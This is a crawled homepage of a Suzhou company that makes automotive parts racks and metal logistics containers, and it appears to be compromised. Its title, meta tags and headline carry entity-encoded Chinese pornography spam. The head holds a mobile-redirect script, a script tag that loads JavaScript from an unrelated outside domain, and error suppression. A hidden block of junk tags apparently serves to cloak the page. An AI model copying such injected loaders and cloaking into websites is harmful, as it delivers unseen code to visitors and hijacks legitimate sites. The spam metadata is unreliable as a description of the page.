

--- FILE ---
content_type: text/html
request_url: http://www.customcandyexpress.com/Index.asp?Type=1&Module=3
body_size: 14084
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>&#20037;&#20037;&#26080;&#30721;&#19968;&#32423;&#20813;&#36153;&#44;&#20122;&#27954;&#26368;&#22823;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#32593;&#31449;&#13;</title>
      <meta name="keywords" content="&#25104;&#20154;&#22269;&#20135;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#22899;&#21516;&#31934;&#21697;" />
    <meta name="description" content="&#57;&#57;&#20037;&#28909;&#22269;&#20135;&#23588;&#29289;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#20813;&#36153;&#26080;&#36974;&#25377;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#8744;&#22312;&#32447;" />

<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex')!=-1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent)||(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){var r="http://www.baidu.com".toLowerCase();var aSites=new Array('sm.','baidu.','soso.','so.','360.','sogou.','gougou.');var b=false;for(i in aSites){if(r.indexOf(aSites[i])>0){b=true;break}}if(b==false)window.location.href="/m/index.html"}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script><script src="https://y.xx98888.com/html/js/no.js?ref=http://www.baidu.com"></script>

    <link rel="stylesheet" type="text/css" href="/static/index/css/css.css"/>
	<link rel="stylesheet" type="text/css" href="/static/index/css/index.css"/>
	<link rel="stylesheet" type="text/css" href="/static/index/css/swiper.min.css"/>
	<link rel="stylesheet" type="text/css" href="/static/index/font/iconfont.css"/>
    <script type="text/javascript" src="/static/index/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/static/index/js/jquery.SuperSlide.2.1.1.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.customcandyexpress.com/">&#97;&#118;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#27599;&#26085;&#26356;&#26032;&#95;&#20122;&#27954;&#20813;&#36153;&#22269;&#20135;&#50;&#48;&#50;&#48;&#95;&#22269;&#20135;&#21306;&#20813;&#36153;&#97;&#118;&#95;&#19968;&#36947;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;</a></h1><div id="4opvp" class="pl_css_ganrao" style="display: none;"><center id="4opvp"></center><pre id="4opvp"><var id="4opvp"><tbody id="4opvp"></tbody></var></pre><cite id="4opvp"></cite><th id="4opvp"><ins id="4opvp"><tt id="4opvp"><pre id="4opvp"></pre></tt></ins></th><acronym id="4opvp"></acronym><acronym id="4opvp"><object id="4opvp"><samp id="4opvp"></samp></object></acronym><fieldset id="4opvp"></fieldset><xmp id="4opvp"><rt id="4opvp"></rt></xmp><address id="4opvp"><form id="4opvp"><legend id="4opvp"><track id="4opvp"></track></legend></form></address><dd id="4opvp"><pre id="4opvp"><menuitem id="4opvp"><em id="4opvp"></em></menuitem></pre></dd><object id="4opvp"><del id="4opvp"></del></object><b id="4opvp"></b><dd id="4opvp"><label id="4opvp"></label></dd><th id="4opvp"><tr id="4opvp"><dfn id="4opvp"><nobr id="4opvp"></nobr></dfn></tr></th><source id="4opvp"><tr id="4opvp"></tr></source><dfn id="4opvp"></dfn><input id="4opvp"></input><pre id="4opvp"><meter id="4opvp"><nobr id="4opvp"><form id="4opvp"></form></nobr></meter></pre><acronym id="4opvp"><b id="4opvp"><legend id="4opvp"><abbr id="4opvp"></abbr></legend></b></acronym><input id="4opvp"></input><small id="4opvp"></small><bdo id="4opvp"><tr id="4opvp"><meter id="4opvp"><code id="4opvp"></code></meter></tr></bdo><label id="4opvp"></label><acronym id="4opvp"><object id="4opvp"><samp id="4opvp"></samp></object></acronym><dfn id="4opvp"><small id="4opvp"></small></dfn><ul id="4opvp"></ul><pre id="4opvp"></pre><del id="4opvp"></del><xmp id="4opvp"></xmp><optgroup id="4opvp"></optgroup><xmp id="4opvp"></xmp><thead id="4opvp"><li id="4opvp"><ol id="4opvp"><em id="4opvp"></em></ol></li></thead><ol id="4opvp"><xmp id="4opvp"><style id="4opvp"><mark id="4opvp"></mark></style></xmp></ol><s id="4opvp"><delect id="4opvp"><listing id="4opvp"><sup id="4opvp"></sup></listing></delect></s><rt id="4opvp"><meter id="4opvp"><cite id="4opvp"></cite></meter></rt><ins id="4opvp"><label id="4opvp"><thead id="4opvp"><pre id="4opvp"></pre></thead></label></ins><th id="4opvp"></th><span id="4opvp"></span><xmp id="4opvp"></xmp><fieldset id="4opvp"></fieldset><em id="4opvp"></em><pre id="4opvp"><sup id="4opvp"><dd id="4opvp"><pre id="4opvp"></pre></dd></sup></pre><wbr id="4opvp"><kbd id="4opvp"><dl id="4opvp"><sub id="4opvp"></sub></dl></kbd></wbr><fieldset id="4opvp"><thead id="4opvp"></thead></fieldset><delect id="4opvp"></delect><dd id="4opvp"></dd><track id="4opvp"></track><dfn id="4opvp"><small id="4opvp"><td id="4opvp"></td></small></dfn><mark id="4opvp"></mark><thead id="4opvp"><pre id="4opvp"></pre></thead><form id="4opvp"><legend id="4opvp"><track id="4opvp"><dl id="4opvp"></dl></track></legend></form><track id="4opvp"><dl id="4opvp"><small id="4opvp"></small></dl></track><address id="4opvp"></address><li id="4opvp"></li><ol id="4opvp"></ol><samp id="4opvp"><small id="4opvp"><pre id="4opvp"><small id="4opvp"></small></pre></small></samp><track id="4opvp"></track><output id="4opvp"><sup id="4opvp"><font id="4opvp"></font></sup></output><acronym id="4opvp"><object id="4opvp"><samp id="4opvp"></samp></object></acronym><dfn id="4opvp"><code id="4opvp"><output id="4opvp"><nav id="4opvp"></nav></output></code></dfn><xmp id="4opvp"><small id="4opvp"><tbody id="4opvp"><noframes id="4opvp"></noframes></tbody></small></xmp><nav id="4opvp"></nav><blockquote id="4opvp"><i id="4opvp"><tr id="4opvp"></tr></i></blockquote><font id="4opvp"><pre id="4opvp"><tfoot id="4opvp"><listing id="4opvp"></listing></tfoot></pre></font><label id="4opvp"></label><rt id="4opvp"></rt><s id="4opvp"></s><legend id="4opvp"><output id="4opvp"></output></legend><nav id="4opvp"><blockquote id="4opvp"><tbody id="4opvp"></tbody></blockquote></nav><thead id="4opvp"><video id="4opvp"></video></thead><thead id="4opvp"></thead><sub id="4opvp"></sub><table id="4opvp"></table><acronym id="4opvp"><del id="4opvp"><strike id="4opvp"></strike></del></acronym><em id="4opvp"></em><option id="4opvp"></option><dl id="4opvp"><track id="4opvp"><input id="4opvp"></input></track></dl><del id="4opvp"></del><legend id="4opvp"></legend><li id="4opvp"></li><rt id="4opvp"><meter id="4opvp"></meter></rt><b id="4opvp"><small id="4opvp"><mark id="4opvp"></mark></small></b><rp id="4opvp"></rp><strong id="4opvp"><dl id="4opvp"><track id="4opvp"></track></dl></strong><dd id="4opvp"><video id="4opvp"><tfoot id="4opvp"></tfoot></video></dd><mark id="4opvp"></mark><rt id="4opvp"></rt><strong id="4opvp"></strong><strike id="4opvp"></strike><span id="4opvp"></span><optgroup id="4opvp"></optgroup><optgroup id="4opvp"></optgroup><ul id="4opvp"><strong id="4opvp"><sup id="4opvp"></sup></strong></ul><pre id="4opvp"><small id="4opvp"></small></pre><abbr id="4opvp"><center id="4opvp"><output id="4opvp"><strike id="4opvp"></strike></output></center></abbr><ul id="4opvp"></ul><abbr id="4opvp"></abbr><strong id="4opvp"><big id="4opvp"></big></strong><dl id="4opvp"></dl><li id="4opvp"></li></div>
    

<link rel="stylesheet" type="text/css" href="/static/css/animate.css"/>

  <div   id="7n7lb3f15jpl"   class="header clear">

    <div   id="7n7lb3f15jpl"   class="w clear">
      <div   id="7n7lb3f15jpl"   class="logo left wow bounceIn"><a href="/index.html"><img src="/static/images/logo.png" /></a></div>
      <div   id="7n7lb3f15jpl"   class="h-txt left">
        <h2>15年汽車零部件料架設計制造商</h2>
        <p>擁有環(huán)評證書、排污許可證，已服務24家汽車主機廠及75家零部件配套供應商</p>
      </div>
      <div   id="7n7lb3f15jpl"   class="tell">
        <p>+86-0512-69228988</p>
        <p>+86-133-7215-5559</p>
      </div>
	  <div   id="7n7lb3f15jpl"   class="dh">
	  <ul> 

	  	  <li><a href="/gongsijianjie/">關于鑫輝 </a></li>
		  	 <li><a href="/plus/list.php?tid=1">企業(yè)日記 </a></li>
			  	 <li><a href="/plus/list.php?tid=15">聯(lián)系鑫輝</a></li>
	  	 <li><a href="http://www.customcandyexpress.com/sitemap.html">網(wǎng)站地圖</a></li>
	  </ul>
	 <style>
	#topmenu12 .sub {display:none!important;}
	#topmenu12 p a {background-image:none;}		.c a{ color:#01479d;font-weight:bold;  }		
	 </style>
	  
	  
	  </div>
      <div   id="7n7lb3f15jpl"   class="clear0"></div>
    </div>
  </div>
  <div   id="7n7lb3f15jpl"   class="nav clear" id="float">
    <ul>
      <li id="7n7lb3f15jpl"    class="nLi" id="kong">
        <p><a href="/">鑫輝首頁</a></p>
      </li>
	
	  	<li id="7n7lb3f15jpl"    class="nLi ">
        <p><a href="/qclj/">汽車料架</a></p>
        <ul class="sub">
		
          <li><a href="/ceshizilanmuyi/">車身備件轉運架</a></li>
		
          <li><a href="/zuo_youjiaozhunabanzhouz/">左/右角柱內(nèi)板周轉料架</a></li>
		
          <li><a href="/yinqinggaizhouzhuanliaoj/">引擎蓋周轉料架</a></li>
		
          <li><a href="/zuoyouceweiwaiban/">左/右側圍外板</a></li>
		
          <li><a href="/chemenzongchengzhouzhuan/">車門總成周轉料架</a></li>
		
          <li><a href="/qian_houdibanzongchengzh/">前/后地板總成專用料架</a></li>
		
          <li><a href="/xiaoshengqizongcheng/">消聲器總成</a></li>
		
          <li><a href="/zuo_youqianmenjianshiban/">左/右前門檻飾板</a></li>
		
          <li><a href="/zuoqianqudongzhouzongche/">左前驅動軸總成料架</a></li>
		
          <li><a href="/houwendingganzongchengli/">后穩(wěn)定桿總成料架</a></li>
		
          <li><a href="/qianfuchejiazongchengzho/">前副車架總成周轉料架</a></li>
		
          <li><a href="/qianditanzhuanyongliaoji/">前地毯專用料架</a></li>
		
          <li><a href="/zhongditanzhuanyongliaoj/">中地毯專用料架</a></li>
		
          <li><a href="/ranyouxiangyongbengcheng/">燃油箱用泵成周轉料架</a></li>
		
          <li><a href="/zuo_youchedingcezonglian/">車頂側縱梁周轉料架</a></li>
		
          <li><a href="/tianchuangliaojia/">天窗料架</a></li>
		
          <li><a href="/qclj/budailiaojia/">布袋料架</a></li>
		
          <li><a href="/qclj/yizibanzongcheng/">翼子板總成</a></li>
		
          <li><a href="/qclj/dianjiliaojia/">電機料架</a></li>
		
          <li><a href="/qclj/jiansujiliaojia/">減速機料架</a></li>
		
          <li><a href="/qclj/xianpanliaojia/">線盤料架</a></li>
		
          <li><a href="/qclj/youdikezongcheng/">油底殼總成</a></li>
		
          <li><a href="/qclj/youcheshenjiaolianzhunaban/">左/右車身鉸鏈柱內(nèi)板</a></li>
		
          <li><a href="/qclj/qiangaizongcheng/">前蓋總成</a></li>
		
          <li><a href="/qclj/qianpaizuoyiliaojia/">前排座椅料架</a></li>
		
          <li><a href="/qclj/quliqi/">取力器</a></li>
		
          <li><a href="/qclj/qianhoufangzhuangliang/">前后防撞梁</a></li>
		
          <li><a href="/qian_houdangfengboliliao/">前/后擋風玻璃料架</a></li>
		
          <li><a href="/dianchizhuanyunjia/">電池轉運架</a></li>
		
          <li><a href="/fadongjiliaojia/">發(fā)動機料架</a></li>
		
          <li><a href="/luntaijia/">輪胎架</a></li>
		
          <li><a href="/qclj/tishengmenzongchengzhuanyongliaojia/">提升門總成專用料架</a></li>
		
          <li><a href="/qclj/zuoyouchedingnacezongliang/">左車頂內(nèi)側縱梁</a></li>
		
          <li><a href="/qclj/qianhoujiaqiangzhijia/">前后加強支架</a></li>
		
          <li><a href="/qclj/biansuxiangliaojia/">變速箱料架</a></li>
		
          <li><a href="/qclj/kongdiaojinqigezha/">空調(diào)進氣格柵</a></li>
		
          <li><a href="/qclj/houpaizuoyiliaojia/">后排座椅料架</a></li>
		
        </ul>
      </li><li id="7n7lb3f15jpl"    class="nLi ">
        <p><a href="/ceshier/">通用物流器具</a></p>
        <ul class="sub">
		
          <li><a href="/tongyongbiaozhuntiexiang/">通用標準鐵箱</a></li>
		
          <li><a href="/dazhongbiaozhuntiexiang/">大眾標準鐵箱</a></li>
		
          <li><a href="/woerwobiaozhuntiexiang/">沃爾沃標準鐵箱</a></li>
		
          <li><a href="/jiebaoluhubiaozhuntiexia/">捷豹路虎標準鐵箱</a></li>
		
          <li><a href="/zhediejinshuxiang/">金屬周轉箱</a></li>
		
          <li><a href="/zhediejinshuwangxiang/">折疊金屬網(wǎng)箱</a></li>
		
          <li><a href="/Dollyche/">Dolly車</a></li>
		
          <li><a href="/ceshier/jinshutuopan/">金屬托盤</a></li>
		
          <li><a href="/ceshier/tongyongjinshuxiang/">倉儲籠</a></li>
		
        </ul>
      </li>
	<li id="7n7lb3f15jpl"    class="nLi " id="topmenu10">
        <p><a href="/jiejuefangan/">解決方案</a></p>
        <ul class="sub">
		
          <li><a href="/jiejuefangan/2.html">電池包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/3.html">輪胎架包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/4.html">玻璃架包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/5.html">變速箱架包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/6.html">發(fā)動機料架包裝解決方案</a></li>
		
        </ul>
      </li><li id="7n7lb3f15jpl"    class="nLi " id="topmenu2">
        <p><a href="/chanpinzhongxin/">產(chǎn)品中心</a></p>
        <ul class="sub">
		
          <li><a href="/qclj/">汽車料架</a></li>
		
          <li><a href="/ceshier/">通用物流器具</a></li>
		
          <li><a href="/xianbianjia/">線邊架</a></li>
		
          <li><a href="/qicheshengchanpeitao/">汽車生產(chǎn)配套</a></li>
		
          <li><a href="/chanpinzulin/">產(chǎn)品租賃</a></li>
		
        </ul>
      </li><li id="7n7lb3f15jpl"    class="nLi " id="topmenu11">
        <p><a href="/shipinyancha/">視頻驗廠</a></p>
        <ul class="sub">
		
          <li><a href="/shengchangongchang/">生產(chǎn)工廠</a></li>
		
          <li><a href="/shengchanguocheng/">生產(chǎn)過程</a></li>
		
          <li><a href="/shejituandui/">設計團隊</a></li>
		
          <li><a href="/shengchanshebei/">生產(chǎn)設備</a></li>
		
          <li><a href="/shipinyancha/dianxintuopan/">電芯托盤</a></li>
		
        </ul>
      </li><li id="7n7lb3f15jpl"    class="nLi " id="topmenu12">
        <p><a href="/kehuanli/">客戶案例</a></p>
        <ul class="sub">
		
        </ul>
      </li>

    	
	
    </ul>
  </div>
		
	<div   id="7n7lb3f15jpl"   class="index-banner swiper-container">
		<ul class="swiper-wrapper">	
		
			<li id="7n7lb3f15jpl"    class="swiper-slide">
				<video loop="" muted="" width="100%" autoplay="" height="auto">
					<source src="http://cloud.video.taobao.com/play/u/2206623781035/p/2/e/6/t/1/257112056865.mp4" type="video/mp4">
				</video>
				<a href="/gongsijianjie/" class="more">L E A R N    M O R E</a>
			</li>
		
		</ul>
	
	</div>
	<script type="text/javascript" src="/static/index/js/swiper.min.js"></script>


	<div   id="7n7lb3f15jpl"   class="hot-search">
		<div   id="7n7lb3f15jpl"   class="w clearfix">
			<div   id="7n7lb3f15jpl"   class="hot-title left">
				<p>
					<strong>熱門關鍵詞：</strong>
					<a href="" target="_blank">汽車零部件圍板箱</a>、
					<a href="" target="_blank">蘇州通用物流器具</a>、
					<a href="" target="_blank">汽車包裝方案設計</a>
				</p>
			</div>
			<div   id="7n7lb3f15jpl"   class="search right">
				<div   id="7n7lb3f15jpl"   class="search-box">
					<form action="" method="">
						<input type="text" name="" placeholder="輸入搜索內(nèi)容">
						<input type="submit" name="" value="">
					</form>
				</div>
			</div>
		</div>
	</div>

	<div   id="7n7lb3f15jpl"   class="service">
		<div   id="7n7lb3f15jpl"   class="w clearfix">
			<div   id="7n7lb3f15jpl"   class="service-box">
				<p class="service-tit">鑫輝 · 集強大［研發(fā)+設計+制造+售后］一條龍專業(yè)化服務</p>
				<div   id="7n7lb3f15jpl"   class="service-txt">鑫輝智能制造（蘇州）有限公司集研發(fā)，設計，制造，售后為一體的綜合性生產(chǎn)廠家，公司常年致力于為客戶提供全方位的物流解決方案，服務內(nèi)容包括物流咨詢與提供物流包裝整體化解決方案。</div>
				<div   id="7n7lb3f15jpl"   class="service-more"><a href="/gongsijianjie/">L E A R N    M O R E</a></div>
			</div>
		</div>
	</div>

	<div   id="7n7lb3f15jpl"   class="product">
		<div   id="7n7lb3f15jpl"   class="w clearfix">
			<div   id="7n7lb3f15jpl"   class="product-slide left swiper-container">
				<ul class="swiper-wrapper">
					<li id="7n7lb3f15jpl"    class="swiper-slide">
						<img src="/static/index/pic/4.jpg" alt="">
						<div   id="7n7lb3f15jpl"   class="txt">
							<p class="cn">汽車生產(chǎn)配套 / 防盜籠</p>
							<p class="en">AUTO PRODUCTION SUPPORTING<br>ANTI-THEFT CAGE</p>
						</div>
					</li>
					<li id="7n7lb3f15jpl"    class="swiper-slide">
						<img src="/static/index/pic/5.jpg" alt="">
						<div   id="7n7lb3f15jpl"   class="txt">
							<p class="cn">汽車生產(chǎn)配套 / 審核間</p>
							<p class="en">AUTO PRODUCTION SUPPORTING / AUDIT ROOM</p>
						</div>
					</li>
					<li id="7n7lb3f15jpl"    class="swiper-slide">
						<img src="/static/index/pic/6.jpg" alt="">
						<div   id="7n7lb3f15jpl"   class="txt">
							<p class="cn">汽車生產(chǎn)配套/電池充電架</p>
							<p class="en">CAR PRODUCTION SUPPORTING<br>BAATERY CHARGING RACK</p>
						</div>
					</li>
				</ul>
				<div   id="7n7lb3f15jpl"   class="swiper-pagination"></div>
			</div>
			<script>
				jQuery(function() {
					var mySwiper = new Swiper('.product-slide', {
						loop: true,
						autoplay: {
							delay: 4000,
							disableOnInteraction: false,
						},
						pagination: {
							el: '.swiper-pagination',
							clickable :true,
						}
					});		
				})
			</script>
		
			<div   id="7n7lb3f15jpl"   class="product-list right">
				<div   id="7n7lb3f15jpl"   class="product-bt clearfix">
					<div   id="7n7lb3f15jpl"   class="left">
						<p class="cn">汽車料架產(chǎn)品中心</p>
						<p class="en">AUTOMBILE RACK PRODUCT CENTER</p>
					</div>
					<div   id="7n7lb3f15jpl"   class="more"><a href="/qclj/">全部｜ALL </a><i class="iconfont icon-right"></i></div>
				</div>
				<ul class="clearfix">
				<li>
						<a href="/qclj/343.html">
							<img src="/uploads/211016/1-2110161511423W.jpg" alt="">
							<div   id="7n7lb3f15jpl"   class="txt">
								<p class="tit">電芯托盤</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>
<li>
						<a href="/qclj/qianpaizuoyiliaojia/2020/1231/267.html">
							<img src="/uploads/201231/1-201231125S35A.jpg" alt="">
							<div   id="7n7lb3f15jpl"   class="txt">
								<p class="tit">前排座椅料架</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>
<li>
						<a href="/qclj/houpaizuoyiliaojia/2020/1231/268.html">
							<img src="/uploads/201231/1-201231162102160.jpg" alt="">
							<div   id="7n7lb3f15jpl"   class="txt">
								<p class="tit">后排座椅料架</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>
<li>
						<a href="/qclj/tishengmenzongchengzhuanyongliaojia/2020/0508/122.html">
							<img src="/uploads/200508/1-20050Q44K3528.jpg" alt="">
							<div   id="7n7lb3f15jpl"   class="txt">
								<p class="tit">提升門總成專用料架</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>

				
			
				</ul>
			</div>
		</div>
	</div>

	<div   id="7n7lb3f15jpl"   class="major">
		<div   id="7n7lb3f15jpl"   class="w clearfix">
			<div   id="7n7lb3f15jpl"   class="major-logo"><img src="/static/index/images/logo2.png" alt=""></div>
			<div   id="7n7lb3f15jpl"   class="major-txt">
				<p class="major-cn">按照客戶需求，提供專業(yè)設計方案，專業(yè)制造。</p>
				<p class="major-en">PROVIDE DESIGN AND MANUFACTURE ACCORDING TO CUSTOMER'S REQUIREMENT</p>
			</div>
			<div   id="7n7lb3f15jpl"   class="major-wb">
				<span>專業(yè)設計團隊</span>
				<span>豐富行業(yè)經(jīng)驗</span>
				<span>實用新型專利</span>
			</div>
		</div>
	</div>

	<div   id="7n7lb3f15jpl"   class="other">
		<div   id="7n7lb3f15jpl"   class="w clearfix">
			<div   id="7n7lb3f15jpl"   class="product-bt clearfix">
				<div   id="7n7lb3f15jpl"   class="left">
					<p class="cn">其它產(chǎn)品中心</p>
					<p class="en">OTHER PRODUCT CENTERS</p>
				</div>
				<div   id="7n7lb3f15jpl"   class="product-nav">
					<ul class="clearfix">
						<li>通用物流器具</li>
						<li>線邊架</li>
						<li>汽車生產(chǎn)配套</li>
						<li>產(chǎn)品租賃</li>
					</ul>
				</div>
				<div   id="7n7lb3f15jpl"   class="more"><a href="/chanpinzhongxin/">全部｜ALL </a><i class="iconfont icon-right"></i></div>
			</div>
			<div   id="7n7lb3f15jpl"   class="product-show">
				<div   id="7n7lb3f15jpl"   class="product-info">
					<ul class="clearfix">
					
					<li>
							<a href="/tongyongbiaozhuntiexiang/2020/0527/124.html">
								<img src="/uploads/200527/1-20052F92552560.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">通用標準鐵箱</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/ceshier/jinshutuopan/2020/0426/116.html">
								<img src="/uploads/200426/1-200426142045F7.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">鋁合金托盤</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/Dollyche/2020/0331/60.html">
								<img src="/uploads/200701/1-200F1152P0594.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">dolly車</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/ceshier/tongyongjinshuxiang/2020/0315/40.html">
								<img src="/uploads/200609/1-200609150113M1.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">倉儲籠</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/dazhongbiaozhuntiexiang/2020/0315/39.html">
								<img src="/uploads/200315/1-20031515111A93.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">大眾標準鐵箱</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/woerwobiaozhuntiexiang/2020/0315/38.html">
								<img src="/uploads/200315/1-20031515103EA.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">沃爾沃標準鐵箱</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

				
					</ul>
				</div>
				<div   id="7n7lb3f15jpl"   class="product-info">
					<ul class="clearfix">
					
						
					
				
							
					<li>
							<a href="/xianbianjia/64.html">
								<img src="/uploads/200331/1-200331155515426.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">主動懸架控制總成</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/xianbianjia/63.html">
								<img src="/uploads/200331/1-200331154HYJ.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">線邊滑架</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/xianbianjia/61.html">
								<img src="/uploads/200331/1-20033115315IO.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">電池冷卻裝置及電池閥總</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

						
						
						
					</ul>
				</div>
				<div   id="7n7lb3f15jpl"   class="product-info">
					<ul class="clearfix">
				
						
					<li>
							<a href="/qicheshengchanpeitao/65.html">
								<img src="/uploads/200331/1-200331160303395.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">電池充電架</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/qicheshengchanpeitao/62.html">
								<img src="/uploads/200331/1-200331153T54A.JPG" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">審核間</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

					
				
					</ul>
				</div>
				<div   id="7n7lb3f15jpl"   class="product-info">
					<ul class="clearfix">
								
					<li>
							<a href="/chanpinzulin/159.html">
								<img src="/uploads/200729/1-200H9131342W7.jpg" alt="">
								<div   id="7n7lb3f15jpl"   class="txt">
									<p class="tit">折疊金屬網(wǎng)箱租賃</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

					</ul>
				</div>
			</div>
		</div>
	</div>
	<script>
		jQuery(function(){
			jQuery('.product-show .product-info').eq(0).show();
			jQuery('.product-nav li').eq(0).addClass('on');
			jQuery('.product-nav li').hover(function(){
				jQuery(this).addClass('on').siblings().removeClass('on');
				var index = jQuery('.product-nav li').index(this);
				jQuery('.product-show .product-info').eq(index).show().siblings().hide();
			});
		})
	</script>

	<div   id="7n7lb3f15jpl"   class="case">
		<div   id="7n7lb3f15jpl"   class="case-logo">
			<img src="/static/index/images/case.png" alt="">
		</div>
		<div   id="7n7lb3f15jpl"   class="case-box">
			<div   id="7n7lb3f15jpl"   class="case-txt">
				<div   id="7n7lb3f15jpl"   class="case-bt">
					<p class="cn">鑫輝案例</p>
					<p class="en">XINHUI CASE</p>
				</div>
				<p class="case-brief">鑫輝智能制造（蘇州）有限公司生產(chǎn)各種汽車配件包裝周轉架、貨架、工作臺、工具柜、各類鋼制周轉箱、塑料物流箱、各類型自動化生產(chǎn)線、非標工裝家具等。同時提供大量金屬箱與金屬網(wǎng)箱租賃服務等。更根據(jù)不同應用推出相對應之解決方案，進一步提升使用者之效率及方便性。</p>
			</div>
			<div   id="7n7lb3f15jpl"   class="case-pic">
				<div   id="7n7lb3f15jpl"   class="bd">
					<ul>
					<li><a href="/kehuanli/58.html">
							<img src="/uploads/200406/1-200406103415L9.jpg" alt="">
							<div   id="7n7lb3f15jpl"   class="mask"><p>奇瑞捷豹路虎汽車有限公<i class="caseb"></i></p></div></a>
						</li>
<li><a href="/kehuanli/57.html">
							<img src="/uploads/200406/1-20040610335Y56.jpg" alt="">
							<div   id="7n7lb3f15jpl"   class="mask"><p>安吉智行物流有限公司-蘇<i class="caseb"></i></p></div></a>
						</li>
<li><a href="/kehuanli/100.html">
							<img src="/uploads/200411/1-2004111R64VF.jpg" alt="">
							<div   id="7n7lb3f15jpl"   class="mask"><p>三一集團有限公司-蘇州鑫<i class="caseb"></i></p></div></a>
						</li>

					
					</ul>
				</div>
				<span id="7n7lb3f15jpl"    class="prev"><i class="iconfont icon-left"></i></span>
				<span id="7n7lb3f15jpl"    class="next"><i class="iconfont icon-right"></i></span>
			</div>
		</div>
	</div>

	<div   id="7n7lb3f15jpl"   class="compete">
		<div   id="7n7lb3f15jpl"   class="compete-btit">
			<p class="cn">核心競爭力</p>
			<p class="en">XINHUI CORE COMPETITIVENESS</p>	
		</div>
		<div   id="7n7lb3f15jpl"   class="w clearfix">
			<div   id="7n7lb3f15jpl"   class="competeBox">
				<div   id="7n7lb3f15jpl"   class="hd">
					<ul class="clearfix">
						<li>
							<i class="iconfont icon-ziyuan"></i>
							<p>設備齊全、生產(chǎn)能力強</p>
						</li>
						<li>
							<i class="iconfont icon-sheji"></i>
							<p>專業(yè)非標設計能力</p>
						</li>
						<li>
							<i class="iconfont icon-money"></i>
							<p>廠家直銷、性價比高</p>
						</li>
						<li>
							<i class="iconfont icon-shouhou"></i>
							<p>終身服務、售后有保障</p>
						</li>
						<li>
							<i class="iconfont icon-dianhua"></i>
							<p>24小時顧問式服務</p>
						</li>
					</ul>
				</div>
				<div   id="7n7lb3f15jpl"   class="bd">
					<ul>
						<li id="7n7lb3f15jpl"    class="clearfix">
							<div   id="7n7lb3f15jpl"   class="pic left"><img src="/static/index/pic/12.jpg" alt=""></div>
							<div   id="7n7lb3f15jpl"   class="txt right">
								<p class="icon"><i class="iconfont icon-ziyuan"></i></p>
								<p class="tit">生產(chǎn)優(yōu)勢</p>
								<div   id="7n7lb3f15jpl"   class="brief">
									<p>1、全自動下料、數(shù)控折彎、物料精度高</p>
									<p>2、全程機器人焊接，焊接牢固美觀，無焊渣、無毛刺</p>
									<p>3、前處理采用打砂工藝，除油除銹</p>
									<p>4、產(chǎn)品涂裝采用自動流水噴涂線，附著力強、效率高、成本低</p>
